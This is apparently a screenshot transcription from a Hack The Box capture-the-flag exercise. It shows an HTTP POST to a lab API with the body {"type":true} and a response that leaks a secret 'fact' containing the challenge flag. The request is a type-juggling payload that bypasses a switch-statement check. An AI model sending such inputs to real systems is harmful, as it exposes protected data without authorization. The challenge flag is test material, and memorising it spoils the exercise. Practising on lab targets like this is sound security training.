 Request
Pretty Raw Hex
\n
1 POST /api/getfacts HTTP/1.1
2 Host: 138.68.180.38:30716
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.180.38:30716/
8 Content-Type: application/json
9 Origin: http://138.68.180.38:30716
10 Content-Length: 13
11 Connection: close
12
13 {
"type":true
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 26 Oct 2022 15:41:12 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 94
7
8
9 {
"facts":[
{
"id":19,
"fact":"HTB{sw1tch_stat3m3nts_4r3_vuln3r4bl3!!!}",
"fact_type":"secrets"
}
]
}